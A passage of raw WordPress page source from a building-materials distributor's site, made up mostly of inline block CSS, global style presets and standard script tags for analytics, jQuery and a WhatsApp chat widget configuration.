figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-buttons-inline-css' type='text/css'>.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/buttons/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-social-links-inline-css' type='text/css'>.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/social-links/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.distributorbangunan.com","hash_tracking":"false","v4_id":"G-QPL89R2P2E"};/*  */</script> <script type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https://www.distributorbangunan.com/wp-admin/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Hubungi Kami","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#dd0000","pending_mesg_count_bgcolor":"#ffffff","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"985e1f11b3","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"6281809595918","hover_text":"WhatsApp","svg_icon":"\u003Csvg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 